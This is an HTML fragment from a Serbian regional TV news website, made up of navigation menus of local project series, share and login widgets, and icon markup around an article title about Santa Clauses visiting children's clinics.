		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEDA+MRAZOVI+POKUCALI+NA+PROZORE+DE%C4%8CJIH+KLINIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-ptitle="DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
